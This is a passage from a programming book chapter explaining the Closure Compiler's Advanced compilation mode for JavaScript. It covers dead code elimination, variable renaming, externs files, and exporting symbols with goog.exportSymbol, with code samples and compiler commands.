var COST_PER_VALUE_MENU_ITEM = 0.99;
var SALES_TAX = .05;
var DECATHLON_COST = 10 * (1 + SALES_TAX) * COST_PER_VALUE_MENU_ITEM;
var a = function() { return 1; };
var b = function(f) { f(); return 42; };
var c = function() { return b(a) * SALES_TAX; };
var d = function(n) { return (n > 0) ? a() : n * d(n - 1); };
var e = function() { return [b, c].length; };
e();
The dependency graph is computed as follows: for each variable declaration, create a
new node in the graph. For each variable used in the definition of the declared variable,
draw an arrow from the new node to node that represents the variable used in the
definition. Note that for recursive functions, such as d, a node is able to point to itself.
If the definition is an ordinary statement, such as 10 * (1 + SALES_TAX) * COST_
PER_VALUE_MENU_ITEM, then the dependencies are simply the variables used in the state-
ment: SALES_TAX, COST_PER_VALUE_MENU_ITEM. But if the definition is a function, such as
function() { return a(b) * DECATHLON_COST; }, then the dependencies are the union
of the dependencies for all of the statements within the function: a, b, DECATHLON_
COST. For top-level statements that are not variable declarations, such as e(), draw an
arrow from a special node named *global* to all the dependencies in the statement:
e(). The dependencies of the previous code are illustrated in the graph in Figure 13-1.
Note how there are no arrows emitted from b even though b includes a function call:
f(). This is because f is not the name of a function but the name of a variable in b that
refers to a function. Because f is passed in to b (f is also known as a free variable of b),
b does not depend on f. Instead, the function that passes f to b depends on f. In this
case, c calls b with a as the value of f, so c depends on both a and b, but neither a nor
b depend on one another.
380 | Chapter 13: Advanced Compilation
www.it-ebooks.info
The Closure Compiler uses this graph to determine which code to include in the output.
Starting from the special *global* node, it performs a traversal of all outbound edges
until no new nodes are encountered. For each node included in the traversal, the cor-
responding piece of code is included in the output. Because the *global* node is in-
cluded in the traversal, all top-level statements will be included in the output as well:
var SALES_TAX = .05;
var a = function() { return 1; };
var b = function(f) { f(); return 42; };
var c = function() { return b(a) * SALES_TAX; };
var e = function() { return [b, c].length; };
e();
Note that even though some code has been removed, the behavior of the program is
unchanged. This is because the algorithm the Compiler uses to traverse the dependency
graph ensures that only code that can be called as the result of a top-level statement
will be included in the output. All other code must be unreachable, and therefore can
be safely omitted from the output. The remaining dependency graph can be used to
perform an optimal variable renaming on the remaining code.
The new dependency graph is shown in Figure 13-2. Because b has the most inbound
arrows, that means it is the variable referenced most frequently in the code and therefore
will receive the shortest available variable name by the Compiler. By assigning the
shortest variable names to the variables that appear most frequently in the code, the
Compiler is able to achieve greater code size reduction. This example is too small to
illustrate the benefits of variable renaming. Because there are only five variables, every
variable can already be assigned a single-letter variable name. However, in more com-
plex applications with thousands of variables, being able to replace all instances of a
long name like getElementsByTagNameAndClass with something as short as z yields sub-
stantial savings.
Figure 13-1. Dependency graph.
What Happens During Compilation | 381
www.it-ebooks.info
The Compiler is able to perform this type of comprehensive analysis because it is a
whole-program optimizing compiler. If it did not have all of the source code for the
entire program, then it would not be able to determine with absolute certainty that a
function such as d is never be called during the program’s execution. This is the reason
why all inputs must be supplied initially when compiling in Advanced mode, as
opposed to Simple mode, in which each input can be minified individually and then
concatenated together after compilation.
Consider the case where all of the declarations from the example were in a file named
library.js and the call to e() were in a file named main.js. If library.js was compiled
in Advanced mode, there would be no outgoing nodes from the *global* node in the
dependency graph for library.js, so all declarations would be removed from the com-
piled output. Meanwhile, compiling main.js in Advanced mode (with Verbose warn-
ings enabled) would yield a warning because the Compiler would not be able to find a
declaration of e. Clearly, concatenating the output of the two compilations would not
yield a single JavaScript file with the desired behavior. Instead, the Compiler must be
invoked with two --js arguments: one for library.js and one for main.js.
At first, this example may seem contrived—why would anyone define a function such
as d in library.js when d is never called? It turns out that in practice, this sort of thing
happens all the time. Consider the following code snippet:
goog.require('goog.string');
if (goog.string.startsWith(document.title, 'Introduction')) {
alert('I want the advanced version!');
}
Here, this code includes goog.string, which contains many function definitions:
goog.string.hashCode(), goog.string.htmlEscape(), etc. However, the only function
used by goog.string in this snippet is goog.string.startsWith(), so many bytes could
Figure 13-2. Dependency graph after dead code elimination.
382 | Chapter 13: Advanced Compilation
www.it-ebooks.info

be saved if all other functions in goog.string were removed from the compiled output.
Fortunately, this is exactly what happens when this code is compiled in Advanced
mode. By comparison, none of the functions in goog.string are removed when this
code is compiled in Simple mode because Simple mode does not perform the depend-
ency analysis or dead code elimination that Advanced mode does.
Externs and Exports
There are many variables used in a JavaScript program that are never defined in the
code itself because they are provided by the environment in which the program runs.
For example, JavaScript that runs in a web page has access to variables such as win
dow and document because those objects are exposed by the browser. When building the
dependency graph for a JavaScript program, the Compiler needs to know which vari-
ables will be provided by the environment so that it does not flag the use of a browser-
supplied function such as alert() as a reference to an undefined function. (This also
enables the Compiler to issue warnings in Verbose mode when built-in functions are
redeclared.)
In the context of the Closure Compiler, a variable that will be provided by the
environment in which the JavaScript will be executed is called an extern. (Google’s
documentation on externs is available at http://code.google.com/closure/compiler/docs/
api-tutorial3.html.) This term is borrowed from the C programming language, in which
the extern keyword is used to identify a function that will be linked in later. In Closure,
externs are passed to the Compiler as a collection of variable and function definitions
in a JavaScript file. The default set of externs that the Compiler uses is quite large, so
it is spread out over 30 files that can be viewed by browsing the externs folder of the
Closure Compiler’s Subversion repository at http://code.google.com/p/closure-compiler/
source/browse/#svn/trunk/externs. Here is the declaration of the parseInt() function
taken from externs/es3.js:
/**
* Parse an integer. Use of {@code parseInt} without {@code base} is strictly
* banned in Google. If you really want to parse octal or hex based on the
* leader, then pass {@code undefined} as the base.
*
* @param {*} num
* @param {number} base
* @return {number}
* @nosideeffects
*/
function parseInt(num, base) {}
Note how the function declaration comes with a complete JSDoc specification for its
parameters and return type. This is because the Compiler can make use of this type
information as it can for user-defined functions. (See the section “Type Check-
ing” on page 408.) The body of the function is empty because it will be defined exter-
nally (in this case, by the browser).
What Happens During Compilation | 383
www.it-ebooks.info

The declaration for parseInt() is particularly interesting because the second argument,
base, is optional in practice but is declared as {number} rather than {number=}. As the
comment states, this is done intentionally to avoid the following programming error:
/**
* @param {string} timeString in HH:MM format.
* @return {{hour:number, minutes:number}}
*/
var parseTime = function(timeString) {
var parts = timeString.split(':');
return { hour: parseInt(parts[0]), minutes:parseInt(parts[1]) };
};
// returns { hour : 10, minutes : 0 } instead of { hour: 10, minutes: 9 }
parseTime('10:09');
The value of minutes is 0 instead of 9 because parseInt('09') interprets 09 as an octal
value rather than a decimal value because of the leading 0. The way to fix this is to
specify the appropriate value for base when using parseInt(). Using 10 instructs
parseInt() to treat num as a decimal number, so parseInt('09', 10) returns 9 as
expected. By making base a required argument in the extern definition of parseInt(),
the Compiler will produce a warning if parseInt() is called with only one argument,
assuming that type checking is enabled in the Compiler. Editing the definition of
parseTime() so that parseInt() specifies a base will eliminate the warning and avoid a
subtle programming error.
Those who find this behavior annoying may wish to define their own function for
parsing integers and use that instead:
/**
* @param {*} num
* @return {number}
*/
var myParseInt = function(num) { return parseInt(num, 10) };
This has the advantage that myParseInt() can be renamed by the Compiler, whereas
parseInt() cannot because it is an extern (unless aliasExternals is used, as explained
in “aliasExternals” on page 441). An alternative solution would be to edit es3.js and
create your own version of compiler.jar with the modified externs file, but that is
considerably more work.
The file that contains the extern definition for parseInt() is named es3.js because the
externs it declares correspond to the functions that must be provided in any JavaScript
environment according to the third edition of the ECMAScript specification. Many of
the externs files correspond to types defined by a public specification, such as
w3c_event.js and w3c_dom1.js, whereas others correspond to proprietary, device-
specific APIs, such as iphone.js.
The types of externs are able to refer to one another. The following snippets from several
externs files demonstrate how the familiar window, top, and document variables are de-
fined as externs:
384 | Chapter 13: Advanced Compilation
www.it-ebooks.info

// From w3c_event.js
/**
* @constructor
*/
function EventTarget() {}
// From w3c_dom1.js
/**
* @constructor
* @extends {EventTarget}
*/
function Node() {}
/**
* @constructor
* @extends {Node}
*/
function Document() {}
// From w3c_dom2.js
/**
* @constructor
* @extends {Document}
*/
function HTMLDocument() {}
// From ie_dom.js
/**
* @constructor
* @extends {EventTarget}
*/
function Window() {}
// From gecko_dom.js
/**
* @type {!Document}
*/
Window.prototype.document;
/**
* @param {*} message
*/
Window.prototype.alert = function(message) {};
/**
* @type {Window}
*/
var window;
What Happens During Compilation | 385
www.it-ebooks.info

// From window.js
/**
* @type {!Window}
* @const
*/
var top;
/**
* @type {!HTMLDocument}
* @const
*/
var document;
function alert(x) {}
The @constructor and @extends JSDoc tags are used to express subtype relationships
in externs files even though some types, such as EventTarget, represent interfaces rather
than classes. Although there is no constructor function named EventTarget provided
by the browser, the Compiler’s type system has the restriction that @extends can only
be used with a function annotated with @constructor, so this is a small abuse of the
Closure type system to express the desired relationship within the externs files.
Note how document is declared both as a property of Window and a top-level variable.
Because of this, the Compiler recognizes both window.document and document as valid
references. The same is true of window.alert() and alert(). However, this is not the
case for all properties of Window. For example, open() is declared as a property of
Window in ie_dom.js, but there is no top-level function open() declaration in win
dow.js. This means that the Compiler will issue a warning for open('http://www.goo
gle.com/') but not for window.open('http://www.google.com/'). Like the parseInt()
example, if you find it tedious to prefix calls to open() with window, one workaround is
to define your own open function:
var myOpen = function(/* takes the same arguments as window.open */) {
window.open.apply(null, arguments);
};
Another option is to add your own extern, which is considerably easier than editing a
built-in extern.
Using custom externs
There are many environments in which JavaScript code may be run, each of which may
provide its own APIs. All members of an API should be declared as externs so that the
Compiler does not issue warnings for referencing undeclared variables when compiling
code that uses the API.
For example, suppose a new handheld device decides to expose a JavaScript API for
making a phone call from the web browser, which is informally documented as follows:
386 | Chapter 13: Advanced Compilation
www.it-ebooks.info

// Takes a string and returns a PhoneNumber object.
createPhoneNumber() : PhoneNumber
// Methods for PhoneNumber
isLongDistance() : boolean
callPhoneNumber() : void
sendTextMessage(message) : void
You might try to write the following code in a file named phonenumber.js that uses this
API:
/** @param {string} num */
var makeCall = function(num) {
var phoneNumber = createPhoneNumber(num);
if (!phoneNumber.isLongDistance() ||
confirm('It is a long distance call, are you sure?')) {
phoneNumber.callPhoneNumber();
} else {
var message = prompt('Enter the message you wish to send:', 'Hello!');
if (message !== null) {
phoneNumber.sendTextMessage(message);
}
}
};
Upon compiling this code with Verbose warnings enabled, the Compiler will issue the
following error:
ERROR - variable createPhoneNumber is undefined
The workaround is to create an externs file for the API. Ideally, the device manufacturer
would provide such an externs file, but in this case, we declare the externs ourselves in
a file named phone_externs.js:
/** @interface */
var PhoneNumber = function() {};
/** @return {boolean} */
PhoneNumber.prototype.isLongDistance = function() {};
/** Calls this phone number. */
PhoneNumber.prototype.callPhoneNumber = function() {};
/** @param {string} message */
PhoneNumber.prototype.sendTextMessage = function(message) {};
/**
* @param {string} num
* @return {PhoneNumber}
*/
function createPhoneNumber(num) {};
The next step is to make the Compiler aware of your custom externs file. When using
the Closure Compiler Application, the file can be specified with the --externs flag. The
What Happens During Compilation | 387
www.it-ebooks.info

flag value is the name of the file containing the externs, so the command to compile
this code is as follows:
java -jar compiler.jar --compilation_level ADVANCED_OPTIMIZATIONS \
--js phonenumber.js --externs phone_externs.js
The --externs flag may be specified multiple times, so there is no need to concatenate
your externs files together before passing them to the Compiler.
When using the Closure Compilation Service UI, the @externs_url directive should be
used to identify a public URL that contains the externs:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url http://example.com/phone_externs.js
// ==/ClosureCompiler==
When using the Closure Compilation Service API, the externs_url parameter can also
be used to identify a public URL that contains the externs. Alternatively, the
js_externs parameter can be passed with the content of the externs file verbatim if it
is not publicly hosted. This is the same as choosing between the js_code and
code_url parameters for specifying the input.
The Closure Compiler project contains externs files for several third-party APIs online
at http://code.google.com/p/closure-compiler/source/browse/#svn/trunk/contrib/externs,
including the Google Maps API and the API for jQuery 1.3.2. It is important to realize
that externs must be used for any symbol that is not defined in your code, so even
though the Maps and jQuery APIs are implemented in JavaScript (as opposed to being
implemented in native code, like built-in objects such as Date), compiling against those
APIs requires supplying their externs files to the Compiler.
However, the original source code for jQuery is publicly available, whereas the code
for Google Maps is available only as a precompiled blob of JavaScript. When compiling
against a library like jQuery, it is possible to get much better code size reduction by
including the library as a source in the compilation directly rather than using a pre-
compiled version of the library and compiling against its externs file. Doing the former
makes it possible for the Compiler to remove unused code from the library and rename
the remaining functions in its API. (Unfortunately, this cannot be done with the jQuery
library today because it is not written in a style that conforms to the restrictions of
Advanced mode.) On the other hand, if compilation is slow because you have a lot of
code to compile, it may be more efficient to compile against the library’s externs file
during development and include the precompiled version of the library via an extra
script tag when testing the development code, doing the full compilation only for the
production version of your JavaScript.
The files in contrib/externs are not included by default when using the Compiler like
w3c_event.js and w3c_dom1.js are, but they can be included by using the --externs flag
as is done in the PhoneNumber example.
388 | Chapter 13: Advanced Compilation
www.it-ebooks.info

There may be cases in which you do not want to include the externs that are bundled
with the Compiler by default. For example, when compiling JavaScript code that is
meant to run on the server where there is no DOM, it is not appropriate to assume that
variables such as document and window will be available. The Compiler makes it possible
to disable the use of the default externs by using the --use_only_custom_externs=true
flag. The equivalent option can be specified by using @exclude_default_externs true
in the Service UI or exclude_default_externs=true in the Service API. Bear in mind that
even when excluding the default externs, it is likely desirable to include externs files
that declare functions that are universal to all JavaScript environments because they
are required by the ECMAScript language specification. Such functions can be found
in es3.js and es5.js, which reflect the built-in objects mandated by the third and fifth
editions of the ECMAScript language specification, respectively. These include funda-
mental objects such as Math, Date, and RegExp. For these reasons, it is possible to use
both the --use_only_custom_externs and --externs flags during compilation.
Externs and the compilation model
Though critically important to compiling code correctly, externs can be a significant
impediment to the variable renaming and dead code elimination performed by the
Compiler in Advanced mode. This is largely due to the fact that the Compiler cannot
rename extern variables without sacrificing correctness. For example, consider the fol-
lowing code snippet:
var askPermission = function() {
if (confirm('May I go out and play?') === false) {
alert('boo!');
}
};
askPermission();
Ideally, all of the functions would be renamed to single-letter variable names:
var a = function() {
if (b('May I go out and play?') === false) {
c('boo!');
}
};
a();
However, executing this code would not work as it did prior to compilation because
the browser will throw an error when trying to call b because b is not defined by the
browser—the function must be called by the name the browser knows: confirm.
As suggested in the myParseInt() example, one option is to alias extern functions to
variables that can be renamed by the Compiler as follows:
var myAlert = alert;
var myConfirm = confirm;
What Happens During Compilation | 389
www.it-ebooks.info

var askPermission = function() {
if (myConfirm('May I go out and play?') === false) {
myAlert('boo!');
}
};
askPermission();
Then the Compiler would be able to compile this to:
var a = alert;
var b = confirm;
var c = function() {
if (b('May I go out and play?') === false) {
a('boo!');
}
};
c();
This way, the extern variable names appear only once in the code. If alert and
confirm are used frequently in the code, this can result in substantial savings in un-
compressed code size (though as noted in “aliasExternals” on page 441, the Compiler
can be configured to perform this type of renaming for you, but it may not result in
savings in terms of gzipped code size).
Unfortunately, externs introduce some additional renaming issues that are even more
subtle. Consider the following abstract data type, which represents a set of numbers
and provides a method named max() to report the largest number in the set:
goog.provide('example.NumSet');
/** @constructor */
example.NumSet = function() {
/**
* @type {Object.<boolean>}
* @private
*/
this.numbers_ = {};
/**
* @type {number}
* @private
*/
this.max_ = Number.NEGATIVE_INFINITY;
};
/** @param {number} num */
example.NumSet.prototype.addNumber = function(num) {
this.numbers_[num] = true;
if (num > this.max_) {
this.max_ = num;
}
};
390 | Chapter 13: Advanced Compilation
www.it-ebooks.info

/** @return {number} */
example.NumSet.prototype.max = function() {
return this.max_;
};
var set = new example.NumSet();
set.addNumber(Math.random());
alert(set.max());
When compiled in Advanced mode (with some optimizations disabled for clarity), this
code becomes:
function a() {
this.c = {};
this.a = Number.NEGATIVE_INFINITY
}
a.prototype.b = function(b) {
this.c[b] = true;
if(b > this.a)this.a = b
};
a.prototype.max = function() {
return this.a
};
var c = new a;
c.b(Math.random());
alert(c.max());
What is particularly strange is that the addNumber() method has been renamed to b, but
the max method has not been renamed at all. This is because the name max() collides
with the extern Math.max(), so for safety, the Compiler does not rename any variables
that match those of the externs. At first, this may seem like an overreaction by the
Compiler, but consider trying to compile the following function:
var mystery = function(obj) {
alert(obj.max());
};
Because mystery does not have any type information, obj could be either the built-in
Math object or an example.NumSet. Because it is possible that Math is supplied as the
argument to mystery, the Compiler is unable to rename the max() method. For this
reason, the Compiler takes a conservative approach to renaming variables by never
renaming a variable if it also appears in the externs. This is one of the main reasons
why the Compiler does not include additional externs files (such as those in contrib/
externs) by default: adding more names to the externs pool may unnecessarily reduce
the amount of variable renaming done by the Compiler.
But what if mystery had a type annotation to indicate that it took only an example.Num
Set as an argument—then would it be possible for the Compiler to determine that
obj.max is referring to a user-defined method and rename it? There is an experimental
compiler pass in the Closure Compiler codebase that uses type information to perform
What Happens During Compilation | 391
www.it-ebooks.info

property disambiguation, which makes it possible to distinguish Math.max from
example.NumSet.prototype.max. This logic makes it possible for the Compiler to rename
example.NumSet.max without renaming Math.max. But because it is an experimental
feature of the Compiler, it is not exposed via a command-line flag, so it must be enabled
by using the Compiler’s Java API, which is explained in the next chapter.
One final important aspect of extern functions is that they are assumed to have a side
effect unless they are annotated with @nosideeffects in their JSDoc. This is significant
with respect to dead code elimination because the Compiler cannot remove code that
has a side effect without changing the behavior of the program. In es3.js, Array.
prototype.indexOf() has the @nosideeffects annotation, but Array.proto
type.unshift() does not. Because of this, the compiled version of the following code
snippet:
[].indexOf(7);
[].unshift(11);
is:
[].unshift(11);
Because Array.prototype.indexOf() does not have a side effect, the Compiler can safely
remove it without changing the behavior of the code, but the same is not true for
Array.prototype.unshift(), so it remains part of the compiled output even though the
array is never used.
Externs versus exports
Because externs do not get renamed, it is a common mistake to use externs as a mech-
anism to prevent variable or property renaming. (The Compiler will still remove unused
code, even if it is declared as an extern.) Making a value available via a particular variable
name after compilation is known as exporting a variable or property, and should be
done by using either the goog.exportSymbol() or goog.exportProperty() function in the
Closure Library.
For example, suppose you have the following JavaScript code:
goog.provide('example');
example.generateStandardsModeHtmlDoc = function() {
return '<!doctype html>' +
'<html>' +
'<head><title>This page is in standards mode!</title></head>' +
'<body></body>' +
'</html>';
};
that is meant to be used with the following HTML:
<iframe src="javascript:parent.example.generateStandardsModeHtmlDoc()"></iframe>
392 | Chapter 13: Advanced Compilation
www.it-ebooks.info

As a reminder, the javascript: protocol executes the JavaScript code to
the right of the colon and uses the result as the content of the page. In
this case, the code will create an iframe with an HTML document in
standards mode whose DOM can be modified by the parent page. A
more traditional approach to get an iframe with an empty document is
to set the src attribute to about:blank, but that results in a page rendered
using quirks mode. Because the rendering mode of a page cannot be
changed once it is loaded, the content of the iframe must have the correct
doctype when it is created.
Because the Compiler will rename example.generateStandardsModeHtmlDoc() in Ad-
vanced mode, the code inlined in the src attribute of the iframe will fail because it refers
to the original name of the function, which is not available in the compiled code. The
simplest solution is to export the function using either goog.exportSymbol() or
goog.exportProperty(), which were introduced in Chapter 3. Note that it is not re-
quired for the exported name to be the same as the original name:
goog.exportSymbol('generateHtml', example.generateStandardsModeHtmlDoc);
which makes it possible to shorten the HTML:
<iframe src="javascript:parent.generateHtml()"></iframe>
After creating an export, it may be tempting to use the shorter, exported name in your
JavaScript code, but this is a mistake. Although it will work in uncompiled code, a call
to generateHtml() within your own code will result in a Compiler warning or error
because the Compiler cannot find a function declaration for generateHtml. To be able
to use an exported value at all in compiled code, it must be referred to by its name as
a quoted string, which cannot be compressed by the Compiler:
// This works in uncompiled mode, but it will not pass the compile time
// checks of the Compiler in Advanced mode because it will complain that the
// variable 'generateHtml' is undefined, despite the call to goog.exportSymbol():
var html1 = generateHtml();
// Using the exported name in a Compiler-safe way:
var html2 = goog.global['generateHtml']();
// Using the internal name:
var html3 = example.generateStandardsModeHtmlDoc();
Like so many other things in Closure, even though example.generateStandardsModeHtml
Doc() appears to be more expensive in terms of code size as compared to using
goog.global['generateHtml'], that is not the case after compilation.
Because goog.exportSymbol() and goog.exportProperty() define new values on the
global object, it is even more important to use them when your code is wrapped in an
anonymous JavaScript function. For example, the following will not work even in un-
compiled mode:
What Happens During Compilation | 393
www.it-ebooks.info

<button id="example-button" onclick="example.handleClick()">click me</button>
<script>
(function() {
goog.provide('example');
/**
* @param {?Event} e This will be a native event rather than a normalized
* goog.events.Event because a DOM-0 event handler is used.
*/
example.handleClick = function(e) {
var e = e || window.event;
alert('the button was clicked: ' + e);
};
// The button's click handler will throw an error unless example.handleClick
// is available in the top-level environment by exporting it using:
// goog.exportSymbol('example.handleClick', example.handleClick);
})();
</script>
Because of the anonymous function wrapper, example.handleClick() is not defined in
the top-level scope, which is the only scope that DOM-0 event handlers (such as the
inline onclick attribute) have access to. Adding goog.exportSymbol('example.handle
Click', example.handleClick); after the definition of example.handleClick would solve
this problem, although the best solution is to avoid DOM-0 event handlers altogether
and use Closure’s event system:
<button id="example-button">click me</button>
<script>
(function() {
goog.provide('example');
/**
* @param {goog.events.Event} e The normalized Closure wrapper for a
* native click event.
*/
example.handleClick = function(e) {
alert('the button was clicked: ' + e);
};
goog.events.listen(goog.dom.getElement('example-button'),
goog.events.EventType.CLICK,
example.handleClick);
})();
</script>
This approach is preferable to using exports for several reasons:
• The code can be compiled more efficiently because it no longer contains the un-
compressible example.handleClick string. The HTML is also shorter because the
onclick attribute has been dropped.
• It avoids the possibility of misspelling example.handleClick in either the HTML or
the JavaScript, neither of which can be caught by the Compiler.
394 | Chapter 13: Advanced Compilation
www.it-ebooks.info

• The event handler gets a Closure event rather than a native event, which is much
easier to work with across web browsers.
This does not mean that exports should never be used: as shown in the iframe example
with the javascript: URI, sometimes there is no alternative to using inlined JavaScript
in HTML. However, for DOM-0 event handlers, the Closure event system is a superior
alternative.
Exporting methods for a public API
When creating a compiled JavaScript library that is meant to be included on another
web page, like the Google Maps API, all public members of the API will need to be
exported. The pattern for creating such a library is as follows:
• Write library code as would ordinarily be done in Closure.
• Create a separate JavaScript file that declares all of the exported functions, using
goog.require() calls, as appropriate.
• Compile the JavaScript file with the exports and use (function(){%output%})();
as an output wrapper.
As an example, assume that the library code for a linkifier is in a file named example/
linkifier.js:
goog.provide('example.linkifier');
goog.require('goog.dom');
goog.require('goog.dom.NodeType');
goog.require('goog.string');
/**
* @param {!Node} node
* @return {boolean}
*/
example.linkifier.isAnchor = function(node) {
return (node.nodeType == goog.dom.NodeType.ELEMENT &&
node.nodeName == 'A');
};
/**
* @type {RegExp}
* @const
*/
example.linkifier.urlPattern = /https?:\/\/[\S]+/g;
/** @param {!Node} node A text node */
example.linkifier.linkifyNode = function(node) {
var text = node.nodeValue;
var matches = text.match(example.linkifier.urlPattern);
if (!matches) {
return;
}
What Happens During Compilation | 395
www.it-ebooks.info

var html = [];
var lastIndex = 0;
for (var i = 0; i < matches.length; ++i) {
var match = matches[i];
var index = text.indexOf(match, lastIndex);
var escapedMatch = goog.string.htmlEscape(match);
html.push(goog.string.htmlEscape(text.substring(lastIndex, index)),
'<a href="', escapedMatch, '">', escapedMatch, '</a>');
lastIndex = index + match.length;
}
html.push(goog.string.htmlEscape(text.substring(lastIndex)));
var fragment = goog.dom.htmlToDocumentFragment(html.join(''));
goog.dom.replaceNode(fragment, node);
};
/** @param {!Node} node That is not an ancestor of an anchor element. */
example.linkifier.expandNode = function(node) {
if (!example.linkifier.isAnchor(node)) {
if (node.nodeType == goog.dom.NodeType.TEXT) {
example.linkifier.linkifyNode(node);
} else {
for (var n = node.firstChild; n; n = n.nextSibling) {
example.linkifier.expandNode(n);
}
}
}
};
/**
* @param {Node} node
* @return {boolean} whether node is a descendant of an anchor element
*/
example.linkifier.hasAnchorAncestor = function(node) {
while (node) {
if (example.linkifier.isAnchor(node)) {
return true;
}
node = node.parentNode;
}
return false;
};
/** @param {Node} node The node to linkify. */
example.linkifier.linkify = function(node) {
if (node && !example.linkifier.hasAnchorAncestor(node)) {
example.linkifier.expandNode(node);
}
};
And the public API were declared in exports/linkify.js:
goog.require('example.linkifier');
goog.exportSymbol('mylib.linkify', example.linkifier.linkify);
Then the command to build the library would be:
396 | Chapter 13: Advanced Compilation
www.it-ebooks.info

python ../closure-library/closure/bin/calcdeps.py \
--path ../closure-library \
--path example \
--input exports/linkify.js \
--compiler_jar ../closure-compiler/build/compiler.jar \
--output_mode compiled \
--compiler_flags "--compilation_level=ADVANCED_OPTIMIZATIONS" \
--compiler_flags "--output_wrapper=(function(){%output%})();" \
> linkified-library.js
The compiled library looks something like:
(function(){var d=true,f=this;function g(a,b,c){a=a.split(".");c=c||f...
Even though there are lots of variables that have been renamed, none of them pollute
the global namespace because they are wrapped in the anonymous function that was
specified using the --output_wrapper. To see the library in action, test it with the fol-
lowing web page:
<!doctype html>
<html>
<head>
<title>Linkify Test</title>
<script src="linkified-library.js"></script>
<script>alert(typeof d);</script>
</head>
<body onload="mylib.linkify(document.body)">
<a href="http://www.google.com/">http://www.google.com/</a>
<p>
<span>blah http://www.example.com:8080/fake?foo=bar#yes! blah</span>
</body>
</html>
As expected, alert(typeof d) displays 'undefined' because var d=true is local to the
library and does not create a top-level variable named d. Further, the library works as
expected: it does not interfere with the existing link to Google, but it does linkify the
crazy URL to example.com without including the blah text that is not part of the URL.
This approach creates an efficiently compiled library that can safely be included on
third-party websites. The only variable that will be added to the global namespace is
mylib.linkify, as desired. Also, because the call to goog.exportSymbol() is made in
exports/linkify.js rather than inside example/linkifier.js, it is also possible to use
the linkification library without exporting its symbols. For example, when Google
Maps uses its JavaScript to display a map on maps.google.com, there is no reason to
include the exports for the Google Maps API because that would just add unnecessary
bytes to the download. By keeping the exports separate, it is easy to provide a third-
party library while keeping the core library lean.
One important exception to this practice of separating library code from export dec-
larations is for exports that are required to ensure the correctness of the code. For
example, the export used with the javascript: URI in the iframe example in the pre-
vious section is mandatory if the library is designed to insert an iframe on the page that
What Happens During Compilation | 397
www.it-ebooks.info

calls back into the library by using a javascript: URI in the source of the iframe. The
following example shows how this technique can be used to draw a widget into a page
that requires standards mode, even if the parent page is in quirks mode:
goog.provide('example');
goog.require('goog.dom');
/** @param {Element} el */
example.drawWidgetIntoElement = function(el) {
el.innerHTML = '<iframe src="javascript:parent.example.createDoc()"></iframe>';
};
example.generateStandardsModeHtmlDoc = function() {
return '<!doctype html>' +
'<html>' +
'<head></head>' +
'<body onload="parent.example.onIframeLoad(this)"></body>' +
'</html>';
};
goog.exportSymbol('example.createDoc', example.generateStandardsModeHtmlDoc);
/** @param {Window} win from the newly created document */
example.onIframeLoad = function(win) {
// This is the document of the newly created iframe, so it is possible to
// manipulate its DOM from here.
var doc = win.document;
};
goog.exportSymbol('example.onIframeLoad', example.onIframeLoad);
In this example, both the iframe and its document rely on calling functions in the parent
window. Without the calls to goog.exportSymbol(), this code would not work at all, so
they should be included as part of the library code rather than in a separate exports file.
Although it is slightly slower to create an iframe and draw into it than
it is to draw into an existing <div> on the parent page, this technique
makes it possible to guarantee that a widget will be rendered in stand-
ards mode, even when the host page is in quirks mode. It also has the
advantage that a stylesheet needed for the widget can be loaded only in
the iframe, so the styles for the widget are guaranteed not to interfere
with the CSS on the parent page. This makes it much simpler to maintain
a widget that is designed to be embedded on an arbitrary third-party site.
Note how a client of the compiled linkification library who was using the Compiler in
Advanced mode would need to declare mylib.linkify as an extern in order to compile
against it. It is indeed the case that the exports for the owner of a library are often the
same as the externs needed by a client of that library. (Again, example.createDoc() and
example.onIframeLoad() would be exceptions to this rule because they are exported for
the correctness of the code, not to support a public API.) For this reason, the Closure
Compiler supports an option for generating an externs file from calls to goog.export
398 | Chapter 13: Advanced Compilation
www.it-ebooks.info

Symbol() and goog.exportProperty() in the input code. This option is available only via
the Java API, as explained in “externExports” on page 449.
One final reminder on exports is that, as shown in Chapter 3 in the section on
goog.exportProperty(), exporting mutable properties is problematic. Therefore,
mutable properties should be exported via getter and setter methods rather than ex-
porting them directly. Consider a class that represents a poll that keeps a tally of yea
and nay votes via mutable properties:
goog.provide('example.Poll');
/**
* @param {number=} yea Defaults to 0.
* @param {number=} nay Defaults to 0.
*/
example.Poll = function(yea, nay) {
if (goog.isDef(yea)) this.yea = yea;
if (goog.isDef(nay)) this.nay = nay;
};
goog.exportSymbol('Poll', example.Poll);
/** @type {number} */
example.Poll.prototype.yea = 0;
goog.exportProperty(Poll.prototype, 'yea', Poll.prototype.yea);
/** @type {number} */
example.Poll.prototype.nay = 0;
goog.exportProperty(Poll.prototype, 'nay', Poll.prototype.nay);
/** @return {string} */
example.Poll.prototype.toString = function() {
var total = this.yea + this.nay;
if (total == 0) return 'No votes yet!';
return (100 * this.yea / (this.yea + this.nay)) + '%';
};
When compiled in Advanced mode, the result would be something like the following:
var a = function(b, c) {
if (b !== undefined) this.d = b;
if (c !== undefined) this.e = c;
};
var Poll = a;
a.prototype.d = 0;
a.prototype.x = a.prototype.d;
a.prototype.e = 0;
a.prototype.y = a.prototype.e;
a.prototype.toString = function() {
var b = this.d + this.e;
if (b == 0) return 'No votes yet!';
return (100 * this.d / b) + '% in favor';
};
What Happens During Compilation | 399
www.it-ebooks.info

Suppose the following code were used with the compiled version of example.Poll:
var poll = new Poll();
poll.yea = 3;
poll.nay = 1;
// This would display 'No votes yet!' instead of '75% in favor'.
alert(p.toString());
This could be solved by providing appropriate getters and setters for yea and nay and
removing the exports to Poll.prototype.yea and Poll.prototype.nay. Here are the
sample getters and setters for yea:
example.Poll.prototype.getYea = function() { return this.yea; };
goog.exportProperty(Poll.prototype, 'getYea', Poll.prototype.getYea);
example.Poll.prototype.setYea = function(yea) { this.yea = yea; };
goog.exportProperty(Poll.prototype, 'setYea', Poll.prototype.setYea);
and what they would look like after compilation:
a.prototype.f = function() { return this.d; };
a.prototype.getYea = a.prototype.f;
a.prototype.g = function(h) { this.d = h; };
a.prototype.setYea = a.prototype.g;
Then the client code would become:
var p = new Poll();
p.setYea(3);
p.setNay(1);
// Now this displays '75% in favor' as desired.
alert(p.toString());
Be sure to keep this in mind when designing a public API for library code that is going
to be compiled in Advanced mode.
Property Flattening
As discussed in Chapter 3, because of the way objects are used as namespaces in Clo-
sure, function calls incur the additional overhead of property lookups on namespace
objects before actually calling the function. Fortunately, this cost is eliminated by the
Compiler in Advanced mode by an optimization known as property flattening. Under-
